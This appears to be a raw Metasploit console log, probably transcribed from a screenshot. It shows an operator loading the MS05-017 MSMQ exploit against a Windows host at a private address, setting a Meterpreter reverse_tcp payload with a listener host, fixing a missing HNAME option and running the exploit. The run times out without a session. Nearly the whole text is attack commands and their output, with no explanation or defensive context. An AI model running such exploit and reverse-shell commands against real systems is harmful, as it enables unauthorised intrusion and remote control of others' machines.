 msf6 > use exploit/windows/dcerpc/ms05_017_msmq
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/dcerpc/ms05_017_msmq) > set RHOSTS 10.31.11.44
RHOSTS ⇒ 10.31.11.44
msf6 exploit(windows/dcerpc/ms05_017_msmq) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(windows/dcerpc/ms05_017_msmq) > set LHOST 10.31.11.204
LHOST ⇒ 10.31.11.204
msf6 exploit(windows/dcerpc/ms05_017_msmq) > exploit
[-] 10.31.11.44:2103 - Msf::OptionValidateError One or more options failed to validate: HNAME.
msf6 exploit(windows/dcerpc/ms05_017_msmq) > set HNAME mantan
HNAME ⇒ mantan
msf6 exploit(windows/dcerpc/ms05_017_msmq) > exploit
[*] Started reverse TCP handler on 10.31.11.204:4444
[-] 10.31.11.44:2103 - Exploit failed [unreachable]: Rex::ConnectionTimeout The connection with (10.31.11.44:2103)
timed out.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/dcerpc/ms05_017_msmq) >